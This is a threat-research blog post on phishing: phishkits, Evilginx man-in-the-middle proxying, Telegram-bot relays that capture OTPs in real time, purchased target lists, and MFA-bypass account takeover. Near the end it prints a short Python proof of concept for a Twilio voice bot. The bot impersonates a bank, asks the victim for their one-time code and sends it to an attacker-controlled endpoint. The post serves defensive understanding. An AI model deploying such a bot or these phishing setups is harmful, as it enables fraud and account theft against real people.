Hackers continually refine their tactics to launch successful campaigns. Unsuspecting users are frequently susceptible to such attacks, highlighting the need for comprehensive cybersecurity training. As a result, enterprises often implement additional security measures like Multi-Factor Authentication (MFA) to thwart account takeovers.
Nevertheless, as security evolves, hackers adapt by incorporating new techniques into their phishing attempts to bypass these safeguards. To protect our customers, we need to understand the data and technologies that’s accessible to the hacker. This blog delves into the methods hackers employ in their phishing attacks to compromise and take control of user accounts. Having knowledge in the phishing threat landscape, we would be able to build a defense to protect our customers better.
Phish Campaign Overview
To initiate a phishing campaign, a cybercriminal must engage in careful planning before executing their phishing operation. There are five fundamental steps involved in the criminal’s attack strategy. As illustrated in Figure 1, the initial phase requires the identification of the specific enterprise they intend to target and the potential victims within that organization. Once the criminal has selected their target, the next step involves acquiring a phishing kit for use in the campaign. This blog centers on the exploration of phishing kits, their advantages, and the infrastructure they employ to host their phishing content.

Brand/Phishkit
Phishkits, a shortened form of ‘phishing toolkits,’ comprise a collection of malevolent tools and resources designed to replicate genuine websites and services. These kits simplify the creation of deceptive web pages that closely resemble authentic sites, deceiving unsuspecting victims into divulging sensitive information. They typically include pre-designed HTML templates, CSS styles, and scripts to imitate websites with remarkable accuracy. In the underground, phishkits are frequently referred to as ‘scampages.’
Phishkits are readily accessible in the underground marketplace, often available free of charge. For more specialized phishing needs, numerous developers advertise their services in various forums and Telegram channels. Figure 2 displays the phishkit featured in the 2022 edition of the Fraud Bible, while Figure 3 showcases a phishkit shared within the Telegram platform.

Many of these phishkits are outdated, employing older methods that store credentials in files or transmit them through email addresses. Such kits are ineffective at bypassing multi-factor authentication (MFA) when enforced by the target site.
Advantages of Phishkits
- Ease of deployment: Phishkits are straightforward to set up
- Freely available: Many phishkits can be obtained without cost
- Low learning curve: They require minimal technical expertise
- Versatile deployment: Phiskits can be deployed on various platforms, including WordPress
Disadvantages of Phishkits
- Lack of Real-Time Capabilities: Phishkits typically lack real-time data collection.
- Detection Risk: Users may often notice phishing attempts as the content is often outdated.
- Inability to Capture Cookies: They may not capture session cookies, limiting access to user accounts.
- Lack of MFA Support: Phishkits are generally ineffective against multi-factor authentication (MFA) systems.
Evilginx

Evilginx is an advanced phishing toolkit that employs a man-in-the-middle technique to capture login credentials, MFA tokens, and session cookies, thereby enabling the bypassing of 2-factor authentication protection. Evilginx addresses numerous shortcomings found in traditional phishing kits. In Figure 4, you can see the step-by-step process of Evilginx once the user accesses the phishing URL.

Below is the Evilginx process flow:
- User Action: Users open the URL and enter their credentials.
- Credential Extraction: Evilginx captures the login credentials.
- Payload Forwarding: Evilginx forwards the login payload to the legitimate website.
- Request Processing: The genuine website processes the request and responds to the Evilginx server.
- URL Modification: Evilginx modifies all URLs in the response to redirect to the phishing website. For example, if the original URL is “https://signon.mybank.com/submit,” Evilginx rewrites it as “https://signon.mybank.phishhostname.com/submit,” ensuring that all requests pass through Evilginx. Additionally, Evilginx captures the cookies for further exploitation.
- Deliver to User: Evilginx delivers the modified response to the user.
Advantages of Evilginx
- Advanced Frameworks: Evilginx offers advanced frameworks, allowing users to be highly creative in their approach
- Availability of Phishkits: Users can readily access and deploy phishlits(phish) for their campaigns
- Cookie Capture: Evilginx is capable of capturing cookies, enabling potential bypass of multi-factor authentication (MFA)
Disadvantages of Evilginx
- Technical Expertise: Setting up Evilginx requires a certain level of technical knowledge and skill
- Infrastructure and Server Requirement: Users need to establish and maintain the necessary infrastructure and servers.
- Limited Support for Obfuscated Websites: Evilginx may have limitations when dealing with highly obfuscated websites.
Telegram Bot
Recently, cybercriminals have begun integrating Telegram with phishkits, also known as Adversary-In-The-Middle. When a user submits their credentials, these credentials are sent in real-time to the criminal using a Telegram bot. With this capability, the criminal can log in and trigger the OTP (One-Time Password), which is then sent to the user. The phishing page is subsequently updated to receive the OTP. Once the user submits the OTP, the criminal gains access to the account, successfully taking it over.
The attacker follows this sequence in the attack:
- Initiates a phishing campaign directed at the targets.
- The targeted user reads the email and clicks on the provided phishing link.
- The user opens the phishing website in their browser and proceeds to submit their login credentials through the fraudulent login screen.
- The phishing website dispatches the obtained credentials to the Telegram channel, employing the Telegram Bot API.
- The attacker accesses the compromised credentials within their Telegram channel.
- The attacker then accesses the legitimate website, submitting the user’s credentials.
- The attacker activates the One-Time Password (OTP), which is typically delivered via email or SMS to the user’s device.
- The user submits the OTP code on the phishing website.
- The phishing website conveys the OTP code to the Telegram channel.
- The attacker retrieves the OTP code and submits it to the legitimate website.
- With the correct credentials and OTP, the attacker successfully gains control of the user’s account.
The Telegram Bot API is as straightforward as a single POST method, demonstrated below.

Advantages of Telegram Bot Phishing
- MFA Bypass: Capable of bypassing multi-factor authentication (MFA) through an attacker-in-the-middle approach.
- Integration Simplicity: Easily integrates with legacy phishkits
Disadvantages of Telegram Bot Phishing
- Minimal Setup Knowledge: Requires relatively little technical knowledge to set up the Telegram bot key.
- Dependency on Telegram: Dependent on the use of the Telegram platform.
Infrastructure
When selecting the phishkit or platform, the criminal proceeds to identify the infrastructure for deploying the phishing operation. It’s not uncommon to find phishing sites hosted on compromised WordPress instances or servers under their control. As more cloud services become available for developers to host their code, cybercriminals have adapted quickly, seeking opportunities to deploy their phishing campaigns with minimal risk of discovery. Below are some popular cloud providers that cybercriminals often leverage to host their phishing operations, with risk levels indicating the likelihood of being detected.
Targets


In hacker jargon, ‘leads’ is a term akin to the business world, referring to the target of their engagement. Cybercriminals use two types of lead data, depending on the type of attack they plan, whether it’s an SMS or email campaign. These datasets are readily accessible to cybercriminals. In various specialized markets, criminals can purchase either a generic list or a list specifically tailored to a particular target brand. This enables them to enhance their success rate. As shown in Figures 8 and 9, advertisements for leads and leads related to Chase bank are presented.

Frequently, cybercriminals share leaked databases that can be readily utilized with minimal effort. For instance, Figure 10 illustrates a criminal sharing a data dump from cms.gov, which includes information on dentists, doctors, nurses, pharmacists, and medical practices. This dataset comprises names, phone numbers, and addresses. This information potentially leads to phishing attacks targeting healthcare.
As highlighted in the BidenCash Dump of 2023, the cybercriminal exposed over 2 million debit/credit card details to the public. This breach encompassed more than 600,000 records, each containing the name, email, and phone number of a specific financial institution’s customers. The cybercriminal can leverage this data for targeted phishing attacks, knowing that the victims hold accounts with the particular financial institution.
Account Takeover
With the combination of Telegram bot phishing and Evilginx, phishers significantly increase their chances of successfully taking over an account, thanks to real-time attacks and session cookie capture. Even if they can’t immediately take control of the account, obtaining the victim’s credentials and phone number provides another avenue for exploitation
Criminals can employ 2FA (Two-Factor Authentication) bots to engage in social engineering, aiming to capture tokens from the victims. These 2FA bots are automated services available on the Telegram platform. Users can select the bank or brand they wish to impersonate and specify the target phone number. Once initiated, the bot automatically calls the user using the provided phone number, pretending to represent the chosen brand in order to extract the OTP (One-Time Password) token.
The following code serves as a proof of concept for the OTP bot, illustrating the straightforward nature of these bots.
import os
import sys
from twilio.rest import Client
from twilio.twiml.voice_response import VoiceResponse, Say
account_sid = os.environ[“TWILIO_ACCOUNT_SID”]
auth_token = os.environ[“TWILIO_AUTH_TOKEN”]
client = Client(account_sid, auth_token)
message = “<Response><Gather numDigits=\”6\” action=\”https://[endpoint]/otp/answer\” method=\”POST\” timeout=\”8\”><Say>Hello, this is [bank name], we call to check on your OTP. What is the six digit number?</Say></Gather></Response>”
call = client.calls.create(to=sys.argv[1], from_=”+1703xxxxxxx”, twiml=message)This code snippet employs Twilio to initiate a call to a person using the provided phone number. When the target answers the call, a recorded voice message states, ‘Hello, this is [bank name], we are calling to verify your OTP. Please provide the six-digit number.’ Once the user responds or enters the six-digit number, it is automatically transmitted to the endpoint server controlled by the actor.
Summary
Phishing remains an age-old, yet persistently effective, social engineering technique in the world of cyber threats. Cybercriminals continue to exchange knowledge on phishing methods and even offer phishkits freely to anyone interested. While Multi-Factor Authentication (MFA) has enhanced account security, cybercriminals adapt rapidly, devising strategies to circumvent these protective measures.
While it’s hard to prevent cybercriminal from copying the website, you can take some measures to make it more challenging for imitators:
Use Obfuscation Techniques: You can employ code obfuscation techniques to increase the complexity of your website's source code, making it more challenging for imitators to decipher. This additional layer of security can also act as a deterrent against potential Man-in-the-Middle (MITM) attacks like Evilginx.
Educate Your Audience: Empower users with the knowledge to exercise caution when encountering links in emails or SMS messages. Encourage them to manually visit the website and perform the desired actions, avoiding the risk of falling victim to deceptive emails.
Phishing Email Examples
Kohl


CashApp

UPS

Navy Federal Credit Union

Phishing Website Examples
NatWest

Wellsfargo

Wellsfargo
